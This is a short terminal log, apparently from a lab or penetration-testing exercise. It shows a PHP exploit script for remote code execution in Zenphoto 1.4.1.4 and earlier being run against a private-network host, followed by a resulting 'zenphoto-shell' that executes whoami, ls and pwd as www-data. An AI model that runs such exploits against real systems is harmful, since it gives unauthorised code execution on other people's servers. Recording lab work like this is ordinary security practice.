 ┌─[ ~/ZenPhoto ] [ 192.168.45.166]
└─→ php 18083.php zenphoto /test/
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
zenphoto-shell# whoami
www-data
zenphoto-shell# ls
class.auth.php
class.file.php
class.history.php
class.image.php
class.manager.php
class.pagination.php
class.search.php
class.session.php
class.sessionaction.php
class.upload.php
config.base.php
config.php
config.tinymce.php
data.php
function.base.php
zenphoto-shell# pwd
/var/www/test/zp-core/zp-extensions/tiny_mce/plugins/ajaxfilemanager/inc
zenphoto-shell#